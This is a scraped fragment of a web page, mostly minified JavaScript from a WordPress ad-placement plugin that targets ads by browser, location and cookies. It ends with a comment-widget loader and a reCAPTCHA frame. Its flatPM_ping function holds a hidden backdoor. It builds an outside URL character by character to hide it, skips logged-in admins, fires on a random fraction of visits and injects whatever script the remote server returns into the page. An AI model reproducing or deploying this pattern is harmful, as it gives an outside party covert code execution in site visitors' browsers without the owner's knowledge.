t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3592 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m8jAJEpbpHAorx9f0z4iaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870480713');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>